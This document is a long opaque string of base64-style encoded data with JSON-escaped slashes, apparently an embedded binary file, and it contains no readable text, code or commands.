Jy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7deyYbFI3bsWXIeZ23td9qIyGuYJSXCdcqtarX2zLCxG6trzXymJgHIoRR1dFtSLR9arbdETBpvxluR5DbO8IjLrPUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rp